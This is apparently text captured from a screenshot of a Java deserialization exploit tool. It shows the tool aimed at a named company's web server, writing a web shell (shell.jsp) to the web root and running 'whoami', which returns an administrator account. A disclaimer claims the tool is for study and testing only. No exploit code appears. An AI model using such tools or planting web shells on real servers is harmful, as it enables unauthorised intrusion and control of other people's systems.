 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.brightdairy.com:8084
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
yihui-908b48b40\administrator
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org